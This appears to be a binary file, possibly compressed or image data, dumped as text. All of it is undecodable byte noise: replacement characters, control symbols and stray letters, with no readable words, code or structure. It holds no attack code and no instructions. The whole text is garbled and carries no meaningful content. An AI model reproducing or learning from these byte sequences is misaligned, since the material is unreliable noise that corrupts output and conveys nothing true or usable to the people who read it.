dnT�7����ǅs*?��4�e>~��y���.�5i��5z�5Y��['C>�^�*1N�N��P�d\P�5>�3;.`g6�:m�YӍ0���6��=vڽ@p�bV�W�-lu�S��;u�Z�x��,��Ȍvi�61>_Z=��j����� ]2�����v�I�n3
�i�o����-q����O_rCT3�+9w�-@���'��X�vG�-��wRȬ̊�y��������jK/,��k״��1,0��4z\o]�r&ߊ��7ce�e04"Se��1/�2�5�z�HL���^(K]t��+<ue� 47h�?�,�d��{������4k��!�yL/.,��|�����lj^o;�w4~1rc�_-B����� 5M��7���^�7�q����p��@��H�9P�4y�6��9����;��5L0�/�����0�v���XDb;ϞO,P�z��$cy�8�q��>��A�09����[ �z�TC
�L*dx������4�����ĨE{s�K�z|s���l��\��o�y�;l��b�%PoK����K|�uq #��֮��{����K����[8vM��KH$H �S@x�.��o���Ƿ����L�w>w�>�v�n�P��c����u��7���|12nBS^����d��R�+FD&�|�=z)@��L'P��-���Y�C�T��^��Vs<���K(�,��i���y\�;MֶP e���۬�{�w�ojn��ʮ��g¥_j|�Xv(���{�&*�=�<7*�ߗuW�)\bN�O}]!�A֣_�Gt�ק��}>q�j��M�{*�ګ{R�}R6���%7&���%����}�G��;Kt��@��:�&�848��� ��B�:K��,���|�f5�;P��<��������&��,��8~3��B�ż�zr[���D� �4xaB�*��\&Qm�T�xcF�3B��ISȐ�Np8�Y(��Zaq�f�(2]�$w�&Tv���hP�C�5ziR�K}2u��h�,�V��p�5�[�v������%ǂ���S�6i�n\���`po^�{�6�ʔ������kT�-#J�rdɆf]!s�L%���i]H�&]�g��L�4W�V-�f���i׶�F@����zy��QR�7.l�����:�n]��i�Nq}���|x��'l1�=�=�(wߵS��c�8@6�5u�����2��
���*� F �@�J ��$�pʬ��!�<N�.@���C��T\M9�|F�&(�:��H!���1J��B[��Ҡ���Z1&�pz������*� ��l�r��v�̋p����N�/?��L�-�l�A(����F@,8��N�(��BΣj�=�l�/5���D�M&[C��9���/tۍ��1�0�c�!G"ˆ�L�'5I�t26K�b�V0��\�*��^���BՓ2���>%�Z�Y/�{�0Y1��
*��SV>�ȉ
/̰2�>=Q�XT��8�UW#M.Viu�w�t�����hX��)ݱ�X5:w�l ��WV�w�: �Zz%�8F,��ua������ �^�mvI5���'lƵA�������q�#�K����c�L3E�w��)��(>�(M�����mo�� ���z^��$#���U>J � F��g��i.��9j�\!�cDN���;�l�d�����p�����֙��I��瑹v��x�&�{�M۪�ۖ�Tu�8%��5j����X[l[W���	����c{s������[&7�}������p�j �3qG<���Mr����&��R%'^�i�}!`337��4����E2v���{�\4j�>[���`�|�)��ҷ�N��zdA����=,��u�R�<�=�yTqD
�Vdg��JT2:�&�럮6u� &d��A_����$'*���	�C6G�[�ƶB#"m/�� GC���f:ILx���dx��^��7n�Cj���Qc�K��e�YQ&�Ӊ�x��O�ND>�D#�`lttX2�4�*�D��RD:�����]i�~9�#|���e�*�k)|����Y�r�c��X�>RO��S	A�9Q�2�Oa�)Y�=^�QB��c�@����k��H9̂���4���^.Ē�tb	'Ed~r�6q�
t�]���j净�(�j�?�%(�H�*���W�Y�Q��s�;ӑ����n(�C�4���Y�	ɘ6iXW�#�'0�ki�!��� �,��|�P�Qq�˒��@[�G��P)1ai��>�L��He	]J�V˃�!�%E%���fS��&l'թ��~~�q{NAg
�2o��� ���Н�0�|H�љR��`}���<��pW="���z���~�Ŧ�N��"@9�:W�Jh�X��U�zь�H�o�	l��Th��Uy�/�X.�n��Є�LBB��l�c�O����t�B)Pd�f�e���P/��As��rui�AE�	8��U]EG=g����W���V��FAգԮ��)qkG��T��ƶ�T n��W��:�4�D�UW�+'~Q�q	���پ��|����N�v��(kK2��,rܵ��^�����u�q�Ka���{�=�cq��k�O����1�;�����n(�"\f�Ca=� �yc`l���S�U�(����[\� ���d9��D��+%�O/܈bҵwŴ��8��Ұ�Poۂ�YϵH��L���S��iFF��76�R�-`j)� �4d���?�!x%�J�$�<t�F�+��b��*��1q�f<�8���#���P�qp'BJE�IMj�_� �SM�/��pP�0-�f)��[�yט�c�o�PU��Q��%�$g;v�S5��7&���:�M��+i�ٺ�kBz�kBGu�N�F:�����3�f�,�I��\��W�:?D��D8�9,��<j{��"��5��0i���onh,��0�<\��'�aT���G���q�o0c]5R�i=CRB����O�RWz�=��o!�s0x;�K	wDU}sѡ�p���c���'�.��a6�<�̝9t��Wb�4�Ů�V?��o����l�M�:LJgα�E�f��iO��9ޡ�	�PL��u�p�**�.tA�-$�!hW�c�$�~��8�����y&�|��6{o4��ԃI�Ŷ��o۔�v������yMv~�h�
�o��8��?誔D��o�Lυ����w��=�|�z�υ�u����ؐX��PñR�OZ�1���8�n��D:�tੵ����������*2 ��K���u����������V��b��҃����r��N��C��~ϩ�F��C ����� -O�bj�I����`��R@�*�c�|��l����
FD���T�IB0����Ѓ�t�B�QX�DԫAI9	q@�������8���E:�@�o4��4��p���$��\0uE	�0_|�r 704m�(F���=��Lˉ�Q��1(`�N�Ce�:�����}&,����:����A�P�2 ����#+��sgg��4BQ='�,���ھL����gT��{���W�O5"��d�&i4�)tVp&h��prQ��"p1�,�*��q�R�
i�곶�Fʊ�p������`���e��Sf�u�pa� @��q5�l̀k���1�q��q���O����-�k%q���&!r!�����!�	@���*��6#�D��$�aK$���'dLҊ�QV2]25�x��&����p'	�$#� �&�@Om���jgdq,�'�����/2��2 ��&�w�򊺲$yЁ@�� ����7~1-�Ҟ��0�N"G$�0��|�����Wj��&��+�$2M���07���+t���1O��T33��8�3=��14s�����n��Rb�(;��|�/�(�N�)��3s��73+����$��$E~�������9�3�8l*���t�4iS��`V�.�L�.�����f�D��6e7��r�(ہ-�#����& ���sE"�2/?�1�*��?�� �0�L'��@�6	s^k���b�mZj<#� )�<_�� �"t�P �����`�	؅I�sEP��K!dRO`t�&dF.�ʥr;5KA��Һ3_He�F!�)i�
q�4�F���t�]����F��R2K�oK��\t&�t��0���	�eN�3M;
�@j^�-k���T����z�N�=uJ=1¾F�E�:U.C� n�P�����dT�h��Z��NG'�"ղ�r���G�qs���.5�,.�4��b���@��S?.��G����TĲV3(���Eu5F3TO}C�6�m�+�eX[�Xq�Sy�-�Tϔ<IUZ���=�u��A�UU�[K�JaK��P��p�X�5F U��4s����D�rFQW�A��S��cZ�T�PL�Ԫ�X�%$�a^�T5T�2˕K��Q�c7�]uJs�P^�� ��<sE!��4�Y��LM�� 6�֒Z��`AH1�U?��
=g^�;a,��E-�h�h_,iUvHv�e'�^�	����Ve�+�l�_�tki2fӓ�C��Y�V�r���Kٶb��mJc�6#"��m����nO�i��5��&��o#���q�,`�p���&�D��da��aA6��Q9W�\�-�r�T{i��Pi��/)t.oaD���`{�j�w�f�u	+v�pvoK"� �:��v�{ �Fm1x�S�!��&`h��b����Ѫ�s�&��Ba�tٲG�Su��3k	��wW�W�
ev 8ׄ[뵷0�A�`m�~�n�z�.���716'5��6
���z���&�r,\�k�{av`�KD@T���}��s"�naA�W���`!�L�er5��H|��78���k���~8
h�@�5Ye^�&��mT�3�+����n�ʐ:���CUH ��B��}W)!Z�b���ҵ��iF��P�W�͔�Y6\��p_ĆWXy!�C�(�K"d}lM��#�ʏ���6�O@*���9hE����� 9�#)�(��/Y�fyp}�e%���R���d�|���#�X��@*��Z6�e�g&���ɒb"����cʑ5�����5z��M�Q<����<�lo�E�����MD��l�ȁ�h���| 5{��}Jb�y�1Q5&wYz���h߹�&9I}��@7�4���6>�&�xRK����{z-�`�_��D�{g�j�"��1���י�w�엤=����:�Ye�K�gE���y<�y����,��f�}�diR�����`�-&z��F|@��z����y��C��E����NV�oƪ��;ptȥ3���֙%J���\x�pz-5.������@�;jX��O!�:�£�ڵM�rS�s�o(���ǅ��L�:0��g#�P�!|ѹ�(��_��R7y��O�:�j@>�$���F��T����G�a������ � �g��L��������^{ϫ��A9!���縟0)��]"�h<Sil[�[ ]�
�kI��2���
�}9~���^�6�� ~�cT�eP/)�����l t�Z�U'��X?�"�Yx�	T�N�1չ�^�> N�/����$�%s�7Z`��c��\b4���S���p�TN�9n���b�×�d�&��}4ƫs$�P�g�B	\7l�j��$�}�&h�ڗ¯����1��g�:ʿC���_�	ˏ���XMS<i�I�V/Ƽi4MćEB��kI�e��v| �\�U�)����m��z��;��� }Уq���(]���vH�S�)$ݾ�E-�b���pu����l}�� �1��qU��������c�w�Yb����n݈����n�7��3
YN\�5�)���E�x��ߴ�L�/ۦ�y͹��/��q�j!5S�&ל���R��e]����ܽ����y}XT�@F���I�Z)�����0|\/�D���_EU�W�H	�^�U �r����xA���?Z��u=��/^3�v`̰'�\<ޛ�c�G��=)�{���Sm�ó8��٭p�C}�_�� ]gr`��>;�}1s������{�� ��W�����>�f�zT��3ue`��Ex�W>�FR�FC5�X��ގ��S����xu��W�^x�",<�O�i�����e7��C���>�^8UN�Ѱ��F�NR��k����Y���!]�D}K^�8�xq��x
j����#~��������a��{Ӓ]X���$h1��VZ�]3ӣ~������La��;�&��F �F;
<x�
��q�*ꂗ&X�T�h1#ƍit���ȑ$Gr�2�J�>Dl
e*�̙��Z���Q�΋��4�	4�СD�=�4�ҥL�:](`D��S���5kV��e��u��#d˚=�6�Z�Xi
���	t�rp`J�͝9�rD!K��>
�J��8�U�Z' |l�JԪ�+WV�5�ص�;{��V��u��ɩ�j��{���ٴk(`��&C�\�P�V�H����E**��rX�f�Bf�������>����H�{�z����'�9�|���ڗk���۹��8G`�Q����n����c
�@��Z�U�;�l6_����hv�J���l��b�E	�Cz��[����q8��Q�4�"�X�D/0e'v"��W.|�b�N>	%S,p e.��{ai�eg��cibr`�~�Ej�`�vT��I�^�2T�d.^iY��u	�Y�fW�������F�4F	)x,A���@�(F t"	��Ag�7�v0��h�!�]���JkxS�ɧz5��允�JV[�i̘v		��|��E� g�|�u'��Ig�WU�+�]�a�iF���%��h��>-��� ��Ɔq䖫�*ʉZ��9v��٪���
/�0C�J�m��:����B˰��W�L7���8[T��g�w�8����-|kn~��v�����p�D�E�>��i�H�a�D#Ҡʎ��4�n �uh����=��u�N��˕��X2�̥+�.�g���$ծbWf0A�����[u�-��Ml�i�"�:3���ߚ�U���R�*�o������<c&�-�Ȳ���������{m���7{�W��zW��%$v���Fr7�36����v�+Ŝ���=N�' ���;���uK׼��u�ꪀ��">ZF��C��}�q�̒��Ͽy�J��dFKg�^|���?p�:�t�-�y�3�PZ6��Qπ�!0�=��O#�;_���ܸ�%z�[S�P��$�iO��I�C4c���B'D�Vl�D���h@���l����c�S��R�j%~�C���:Q-!΀8B,���뺍��^P�.:�4��K�U��I����	L�4�1'�s�,Z	�N��7ƴ�m
��b8�s�kE���UZ�B�|��b��Y�X�K
ri;#"k� ��b0�lL��N��i�bL^ҋ��L��� �P$��T��D?Q̔�Ә�RIE�]��Є_-��聑W��fYP� �܀{u��k\�LH��N
��-oy�xd9y�VD��� �~|CVy̍pB���Ce�H-�m��3�$=�@^��j| ��ҷ�0�F��D5�8�Z�;TeB9" x>�I)�(Tv���-ë꘢�R|C/�Ҍp��3mj�����U��[��$Cs?r qzI*F4�NJ�y�D�I=�+r�Ԝ�+\*�dL��ԄN�͞n���H驨����%�M�N�j��`j]+�h��J��R���u�'0S�����^P����o�ʐ�2�j�,Y<8&l��s����P�Ԁ��ix�gUl�}zd�`�T\��� R�z�V�±����L
1 ���fs�Y&�U��nOUϭ�NB֨���rT�j�Ẑ�p-/�jk]�� A�-I�Pl�i��'����`Hc�6�A]�z�>ɯ��Ҳ���f��wϙ1Jr68�gA�^��v% �oR�;Δz�������SD@s�pm� ���<0��ڣQ�T��<z�ǣbN�}�.u}�e�aW�erw?��m��������prYȾm
��_�N�m���⺺�8��Ig{�lD`�^����`�a�C��y�N���|��$Fi>����qF��r4�E��z�8/��n�|��E�;&��̬q�`P[�����,��o�1t���ہx��si4���
sL7�Y��Ŷ�c7��]������G�����_7S���^�v�6'��"0�A8Q�h�s�k��J0D�}5Ck[K٠��1L�N�;���to�Q��ݦ���1'<��%�yĚ�Ψ6Zm��-���G\���6#�]�Yߝt/���pXۛ� nP7@��B��Ai���\����V�jV�+wA���Ցۄ�e�0VO踚�p�?-��~��ғ"����T��"���Y|�gK@��h�?�8�.�2��؉S�e;�����OK��[xB�^Ұ�QF��Ӻ����`��T�i���z��M��x�~���*�ck�ޏ=
��`@�������3�v�[ml�s�	��wh���6/'Nh��=��r���y ����*�Ek����Hry.��~�t}zz����j�c@���/|��~�d|'5!��|��F��q�w����q�&2en�}��}%�H~"
�DM+7 r�#`5�pg-�G 8v'l�C{�v{ǆGP*�c �7x:qt���d2���w��]@�bMtq3jU��rA�G ,�n��}�%z hJ"H(��~��3E�.���S�e��{��Ax?�P�0|jxBt�D�f��Z`c���1��CP�;��
C�l"2xA�TP-��_F�D~#hzg�@*致mH��L��g!���x���0�}x��S�bǊ7Xv�VJ�4!&bBBTU�uW�:��(n�k��z �ia�Z5�!��M�"Z��$,�tr|0�|TUN�-�1� ���e��ȍ]�a��-'�{�hJH jB��H�h,�����=�h�8��D�hN��rY�/��O���y�CU<Ǆ��-�Y}p��Xe���7�ⳋ��]W�r�k"f�#[����@$ ����"�4�U�YY���Uw�(�o�����;�U���"��W�G�0���2����j9��1-�����k���H��"!�����$��Uy&�Z)�x���8M]A�C 9��]$��|�.\����(�Y�����1Ă�P=�=C���Č��p���xt)��t�&�~|a���0���ǒeS��A
��U���#i�� ��%�H�W��K�a�8e��560�Egc�6i"��,؂P"�ɚՈ=u&j�F��}���X��W6���g��{���Chx&��ݘ����ךc������*���\�P��"��m�k�&+>	�	�Y,�N�	7繟쒔Jٕ*!Xy�:?p�;�@��Yty1�������Ȟ���40U�eiIC�`��|uAy��*׌Lѝǩ�(�;j=��9j�S�N�o��WAv�	���9�sA!i��4��t[Z����i&J���=jy��e�Yz�\�p��4��~�c�&c���3���f�X�~)�QJ��`{bڒ��+Z�B/��~qt���p�.08�$ڊ�II��h^й��CIo`��:VX����J+�*=IMVʡE�N����b'&zP�-{`�vAC�����y���7�2a
��:Fzj^M��x�8?�a���ӧ�&��:�ZqS:c��V����`��
�
��!�c�;=`O�)���p���*�X䥫���(j=/	�M@��^	����5Fi7���z��?o@��V������K�_=�:�y�ND
����A������@�8�,+��)�N��P��$0&OV�ǫ5��:���Z���V���2{�477��Q�Ji������1L��E|2���ٶHQ������;1p��J�P�!�:y��J�Ts�٘���*	��Dc��� �l��+�X�]w
,?K�c����Ʒ{(�m��+����㜊���C00�g
b&K�]��a۲d�|�Y4F��E[���8@�_j��PQ�4
�ڢ�ۦ�0�{�����KMQ˻��r!���*�uag�K� ������Z��չv����gmۥ:��+�� ���`�g:�ຯ�Xٷ�Ua՛<":�:�a�<�{�9@�Q�vY��k���� t˻�W����~Fy)�m׶o�	����c4
{��S
Dk�����������j�J��(����f��,��K�IJ�$Tor���ӿ�i��H,�G�^�zn���i�� ?`�D
��B��D��X��ꥑɪ!���+�Z7�x���j�b,&�el������]����V�kT�����W�B�sx�|{l�=��
~D�P�Mi�,m��T��>�
 ��+˺����&L�f��Y�#�X���U���N,�?ҘD'���U��/e������+�@`��l�� �<Ȝ�
���
�Ihţ,����B���Ӭqd��� ���F�x|��Ef(o	�:s���˼�uP`6�P���y���g�X���S%���D�(�� ���n�U`�&�6��,��(��?�\�cGNǌ6dh�㬷:Q�|i��@��ι ~ς<ȵ����L*m��Y�}�����]2�&<���;+L8�����mz���:Ydr�x��R�W(L����G��7�`	 ҧ�_�[�[��۷�0D��ʺ"��lQ���f����Lؾ�¬���u�F����פ��-W���������@�F
΀�A��F
��i��ղ�y�r:Y�-��l=i��a�7�Ʋ��`�U��m��M���?z��n��=>}�a��Z�\� �]վ)�`�� σaOܦo��o��p[).���E|�%�Ԍۧ�'��9��i�h�$��ߚ��n�J���(�0��.=� �΢ #M�� @�혵}��qꉄ \�����j�n�_�*>�b.���q���m������)����M��}�����	�@1ގ����M|��V
��/��a)�����H��n<�l�I��N��x�׭=�������V��,���2���=��B
*�؀L��'�d>�Q\�#��L��<>����z[��N}uD�uV�5{�݂�{�����'��AS.ېz��8��~)�[�ۙ ��].�
H�ȚNȔM�P��Jw�'����.y�zДdUs���^:]�5�L!)�.U��!fF���Z��#���w�V ��བ�	|���͎GK�F�.0���8�t"��~m�@�~�}����j�G�i㞌�M����~C�vI����^�:�T�î-�ˑ�+�}
�L���	�� �	�EG�z��h����fna����B�P�"\�c���N�q���}����v}�wު������Q����m�.�:1�+hۙm��R�����R�⮀Ⱊ��~?
��}K�p��X��۬tz��y�����-Cd��M�kM,���u��R;)/�n@�z�(&��¾�X��0 �]��{�՚p鱜������]���T~Y�$z
M��l�eVu���r�8�k�R���bb�_��@���	Ӧd�/��i��4���/6�`�q(�oߠ
� ᩓ�#V 2�&
��M>��0�D�-V\ȩU(o�:zi�޼x�޸��%�J�-]��S�L�.@�N�<�t�䅈U��eB��R�IG�)U�T�U�VM�ЋC�[�^\8G�&�e�����Pm׶mu��O�Ȣ=����^lC�;wnw�Ĺ+%��bƍ_
�	4�dʕ-_�,��RRW=}��:�����+�/��_[G�k��cڵm�^̂@Oޑ%c\�p��$�Z����"q:��R��yBN������}a��C�	
����ݿ��B@�޽�]U�hS�K�Be.����;#"�,�r�-��5�bӤ��Np���$<
;���#�&�t��8���δ0ƂF+M���CcK�DtO>���)��DR�E�� 9��J�tR��B�[;�@�0��1<1�-����5� �M�n"���jP@a�ٯ?��{jK(�� �=����&4|��1�BO�ЭGÜK,���MOO��$1kQ���F`L���.�"G��V[S�-���F���
I�IT�$�=n�R/b��r�.È5�h˔��>m��M��ӕ'X��<����S�e�-t��-�PTk�����CUVQ��A1�H����[wC����3�� ���USZi���h���G���a�W\�c��X@�DV:e�m��g��8Vj������=�FW���]t���e�x���x�����j�/S�Ȉ4��.`&X�Aq�b�M9�5��@-��R�u�3����a�Y��?v;���m�H�?�dC$������L��Nf��#˕����K�?�ڶxFo�ZjQ�$��a���С�U�駞��֓�!�*Љ����q-��^�r��-� �3����V����Vm� _����b y�*l����b��~����_��1�`��?YH�0���$?E�d���h�i�Kw@�>�p���A��h�ÁnZG�"�iv��Ǟp�.R��U��<��^��Z�T�>�xM�^��c=��O{�@�=�QF|�;�����*}1p"�b[���g:Y(����8'��*/K� �C��m�*Q (���I���zԴ���LH��ш��S(���] G؟>y�3��35/z�xz�`C�tBz5:ט�ؐ�Rd���#r*JD_�.�Ʌt,���"�TE˘ ya�	�7J^GX������
X�d��@�v3V�R#Ղ�A�:�ǚ�RND��m���� �)�A�Ȅ����	T�jŋ��F$$����E8��D�h҉�'aY�Qf���i�'����}C�+����2��e.'��^��Cgs�r�bZ��D"� ��f�qg�fLAr�r��l�VNu�Ӕ�	?*� ;o�!<�8�ZNr�.��L`wVMY/���\""��S;��K&Ͷƀ~r�2)h
̄�O:���X)ѳ�O�rJFs�W]rtT[t\H�"9x�"f2�\8Xa@$jg��SK��@7�T��)�Nw/�v����`Q;Ғ��IUjj��TR�X!�:/b 
�0���[`%�t��sJ\�X����5&i��ZM�ְ�%}�Y���J�
AR�2�׽�үG��/_{����%�Y:a�����u�F*{Y��7���?T�_�.���:�x��©8"s���\����A���W���8 `3�d�dSݗ�Ǣ���~\��K�-/1�$D�a�r8h�U�&�]��q�E!��Za��x�Rbi�ا96�J��?����OFO2�q��V���\�S��D�Csp�Ո1�jm�^Q�o�V�Kj�_x$[R�1�¬�.�r����Vr������
�ۇ'3�7Z�8o"t�^t���U�L��r��I^�K5"_|AٲRƯ�U�Z,7U ߖQj�R��b�k�r{)J��ۛ㌱P����s�F��/��VB1+��%�H�v��o���ux�k	+L'k��.��Ik�Jk��ey��U����!��*��:Sa~��
䭲!�}^���OL�_[+6��Lm���2�`�jb�r΄ѝ��-k���.�QnX����`�]n+aI����ȶ;gM~f�坏Ml"�����[픧�0ֲ�L�z��$Q�p���(�J��`�W�=&cS���g���gKkcӴG�h�
�'Gy.G�7�<8�!�ʶ���ќ:6�E�"�k��
���	���@�Zш~�[�����M0ԭ�.{�;���u#]�E���gΥ����Q���E���5`����
Z�p���~����yOyKr�m���ۂ0�ɝ�c.�:(]|{�`��#y�����8�l���������z��uѫG��Ћ~�Q�:Ca�F�:�"�{�+��5��ۤN��;�QR ��2gk8�x����Mٽ�s=��>�s	���n�.�2a*<ȴ˱9������9�OK�$�����~���bѿ$T�$d�%tB��?�S��2��@0�8�s0��c��j��ʺ3�����ˢ���)`+>��8iA�\4C��ȥ�[A�x�b,��`��##}t?�G��� ����k���I�G� J��P$/�E�� ��*l�O �����5	�BS$�8�@��@�0�	t��S�,R epS�8|��@:�0;�<ԫl���?,�����\8�<&!c�kDb�$G#D�s|�PG%X�vt��CG#$�y�Gb��S�~��@=�"��ɵ�AY�ĜÅ�EH����14KCEC���a�C���}�:dFOa��yF�	�F�kA�/�Z�[�� ot�.��{>z�����I�L�z�ǟ��G�q�)�Ȇ�5�Sd\��s=���tk�NЧ|ih���h��
Fl6C2F+ٛ\�*���6A.���8�+ɠx�;���,D�����!+��I�ʿ��JT@U��G��8Ӛ�c�4���J;R�����������`�N:��DKe��I�d������KqS
a���R�C������tu*ʰ�B�yE���L�=�4��P�Lj�H^��7��7[�d�@�$M�J4@�l�ʑ��d�� <���J�SI�<�+1��+Ⱦ��ݤ���M�����DʱYN�4���l,6+�����zH�L�Nt����ܔ��N����;�d˶,��𶘓9���c1��ҧ!�ۜO����>*�G��AWd�{�j �dDq�EN.3uP���͈�r�Kz��
����9;��;]��s˷|�IK�J+�=0<|�o�Q�y�uSm+�@�V�O1��P��C7��x"�UtH.5�M��	͋
=���+-�H-������5OI۟�4%�L�S���]Q�;�6}S8�*ϙ��# �ӂ��Y�M���a��(B-T%�Ф�B�Q���UA�^������My4L�KM%Q���ə�1��q�M�KUUոT��~LL`���l=��Z�J?ͤ�$��yV���Ce�`�E����dM��!�+����.e ?,O�Sl�g�1���dZSp��S�D�r�UX�BG�Q��,�~uT�XƑ�C��3CVFU2�)^��X�3X�.,�Vo����&O�����5ՋE�-+95L����,>�<���� ڿd���������3ԓATSz�&j���)�J=X�(X��TM�YY�0�KR%O�NMھ=!�jډ���,��Z3{n��/�.�̻ Y2������u���"T���\2(J[�X�F���UX�\�T��5$�eOn��,�����e��%��5WE���¬Y��L U�Ŵ��x��u1���M���\Sh�P���\K�[!]���C@�A�>�[�`h1��m��n����uQ�-CV��WeH��V 5�O�rW�d����A]>����ͭ�{1�c���^>�y�����Y`�k�[�]�S8ӗ�X��[����`_�s��m�􀁓ն��=�_[������9V`^`�ٸ7k�^#�Z`�]�^�Y�=
����?r"��CV@������@,�x"�X\��ZC�]��;^�����?{��"��Y4b鋾�Y��}K�uAYkbBQ�U�p 5��C�:K�-r��
�XM�X��M��a�a�M�z=6>v.A�a�	9:���+T�V#��o �ԅ:�m�0B/(��kQD�b��]��0k�
�X Ua�Q�5�7صR&�Mfe!�����󢍃�9��Ne�@�����`X�Y��`�[�Fz�b\�`^FZ��`�S�:�<�Z\Df-e��6^�\Ov�C
k>!7�0RvN��f�"�E gs�2K�Sxb4��ؕ]x�Sq��n����S�8��/^b16\lT��3^>_��#y��Ӹ��;��\���懞���R0�c�t�=I�`�[��e�}M��X_�5����Ka][鏦�>���ϡa �f��8^��%�
l�m^#�ꑓ艮h��ތ�hbH�\�b��Oۍ�By�a6Wt��FA�VP\Jf먰d~R�ň�&��@�ğ6̄��f���)-V�>�^>��`'8]r�k�쏦������� �z.a��@��܂��ek~W��슠a$�l�N�sC�m�<>e�6m�랥h���S�cj]��V�X�]��mѻm/+l��c�N���o��v}i�\2˶n�i�k�d�DFѦ���n��nL]��q�k�^
3Ug���p�����J�U��f��X�d���o[��4(�і�3p���5�l�>���f�'�>pjK�Sk�^?�	w�
�xg�a��mz���j�f��N'�\�u"��8�NF �lB>F�k��qd���r�m��2[rmMLO��1E�6��\r�]0����^lN�L*?#��ry8��\��f�JB�/��i��J3?s<[[����&�67ޓS��|�4M�:�s��
=?��>�*�F�|63�)�؃�SBH�1\�J�;k��,[��R�$��L�K���t5'g��jZF�;�ã�
':��iOu)��F��o-~�?gYt��\�
�5��M�b�`�����G�tIw8�<�eg�C�g7]N�v�+!=	Q� ��&'o:wgp��������s?�{V�Yǘ���*?��8��Y|�aW+~���NQ�xԁ�ovg�^�ۄW�k�p�i�u�vBΜo��Y)cr�>�Õ_v���/tF�������U�W�sR�;F�U���y4�+=6�h?�jMjߌ�vI�&���w���+d8|uxry��|J��
C�i_/R-G	;�w�)v/zR}�N����p����e�=Fb��Zx���T��!?�,���;� VO��7�
9Wd����Y�_ć�]�����8��Չ��y	u�J��>~��c�Q����G'k�[ ��/�Rd��?��2��?�+��`��rݧ��g������}����@쭇��䎜8r}��H�p!ÆB�(��� 8ɨq#ǎ7�h�I�#&O�L�r%˕�hiF�M.z�3Պ��&X��
t�ТD�+Ee"ӦN�B�*u*Շ`=qb���^���Q�of�A�C�K��n��uKJ�Hpv3��+l�7j� V
X��[���'W�k`w2�ʖ�"��Ü�k�X�h�Cx�j5kS�\�n�j�&J�H��{7�ޗ����)q̙4� ���(s�F����*��+^��cȑ%����8`�����9��ЗZ�/>��V�b�}?�dϚU�1��W`JsхW^��WZ6a�QȘ'�t��dء�'i�
(|&�'"FX5���Zkɹ2��t�o7~xY'0f�	ȵ��zC��t�0`��`Q �'�*�x�c�.���	7�F#�_2GRJ-Y��g�y~�E٦X����ue�*�`^{�!��M�"��eȡ��ƥA'�	��a� �b��1���X(q���"��x=֤�j���@�#�gb���`uGR�n}�����^�̙(����P��UY���Gph�����z2��VWF����+F��|t�ʅ<r�h��L����.k�t�@mAE�)K��⧚ I���&��J�����dv�z4e����(0~r`(��{p���ʰ�#3\,V�B��F�"g1kQl��P��){܂q���{�����I�uƌ.B�{.�=�X�,�˚���3'c
�������'�.�)��6	�CM�$�簫*o$��]a��\�ֺ��O ���+������r�a(�,�\s�{���;�̴h?-4d�%G���&��Ҟ7}���F�b�6r=yJ;��#��yf���A�S'w�u�tw�c�4��<P��c��T&3��˿�8�����\�Z� �~9����?q���*A�������c��"��S����GU�� Bjv�IA���h���6#$!w��@��ٝMp�+J�
r=��=Ey�#���09F�BKL��G8�^�:ܡD���0J�j֜Lg�}�/}v��-n��?mk�_�㉟��BZ�"��.���SL0�����ET�M�0��Q
_M�l�KQ�9s(��x���x�cL�W��\-���^���H?r�{�b��2#�q%ITb0�q�ThN+ڊ��h@S�Q����*�H�2��o��)AS�2�̉@�G\X`5�[r�fâ�x'|�C �<Av���Z����T9d&7u�C R��?�C$�H�Ljr	Rb^>i��e����'=��Ԉ�S{���՜7�2�$�q�6AcS=�D�2���Aiy5�f�Yǂ"���ԦC;�=�M ��Ԏ%ǧ!t�E�yZ��<y�̅��|_=k:O�i���-��S�	�=�.�w!4�XX(A��ц��IA�h̤�;�D�y�&A��ԯ�,�l�v
����Ci:��N���˟rJS��Q�<���ӿJ��E�P�j>W�����5��4�,�hD���R����(~�T��d�^�,X�I��5,�<����t���w�d\'`xj땬�k^�h�HA����Qq)X��ΰG�l��x� ��9��,iՇ5�T�r��\�ޠl�llP��ҢwX��Jj��2"C'}-�6)�t�7���K���	�d���o��[��b��W-m������C������l�;گ�ຕ��*�AFl��g��Ѧ7���aH��^��յ�=�Jc{_�xg���I@�x�!���+�JA1��t��N�X\xA�衠Vׁ^Z���������>�m2�T����"̗��!s�b��w�2V$O�Z/��}֎)�c#�f��d�S��G��n��fj�Kc:�9u�9Mi�@-5,��S^X^�N���jM�GT�fǖ�
���ԍ1�綼77O֕���T��9��:m��N�^1+��E>��$�@�[��E/z���	��#�;��>��[p�=�ީ8E~m�e�+�.�l�6^�akp���\�f�]�t���^�ڲp6e��b��cyv6ǟ���I[��&"��]�C{;ъ	�[^����.�9<`�
�Qj��r��T�֡�G���#�A7פA��e, ���+Z���o�ߺ}>���D<K�M�N��<�j�S0���4���=o��h�;@B��f!C%5��'��c�c�t�6N�q�[�1���X�\��|���ǩYd'�9�~ i�|��O�͵��v��߯^�: 9�YC�$�ck6�Yׯ�liq��j�]k<`Z�x43��ʯ���zy��]�õ=ϯ��~�*W�-J�vUg9�����]���@W�͢w�?jlͪ��Ղ���`mՈU|�O���խ^��{,_^Au���=��ɩU�Y�&m�:u��m;�3���m h��_1����ݵ��E���J�ԁ��1^�P���� �!U�Y�E��E�I�q^] f�~۽�_-��_��Grq�
J_� ���V�ʌ� {C�`z��
���[y��6�aF��1 !V)��1a:�B���-l�q�߈����a�ܦxa
j���a-�s-֝�5(��^���v}G�����ҟ��bS��V��F���b�""B!]��"�>b�3^��\Mm̝%�G	��&��
�]���b�h�������35O+�+ߖ�a-��;FD.��z�j�'�0��:��?��\d�0pC4��!!o`c6ƞ'��d�y�=���"��9N��:�D5Ubڸ#<��C������#9���c>v�f��$BRO��Z@B�9d�p衣��4m�$�$�F�#G��G�H~P�L�Ř��Ir%��ɬ���b6���$�d� �Mb�N����^PZ�	r�DN��t��%��9�W9�e�a:��0�NW*fC|����"�K�� ��Y�IZ�e[R�Rq��%]�� L����^�`$�m�W�a I�+fHҐfz�V.fn.�<��cf�DfR�eΊ��q"��[&��r�h��\QVԘɟl\�0US��S&�`�|��l�N��fb@b��z6�.!=��C'q��$�m*�MZ�oh@�='t~�" �#H��L�QzЖ�Hv��v���,Ph�Z�bh�j�rh���-�E� p��艚h��芪h���`ƌ��U�aǵ�����h����h��
i��i���z�a{:�c�'YV��e�d~�'z�ʗ
�A�
(�H���f4!�aG��r`i��A8�@�k��&���i����i���nB4��*��*�"j�*�*�Ľh`��bBb��C<\j�b�jj�r�zj��ꨊj��*���JEc:�o:pB�1L`�G���~
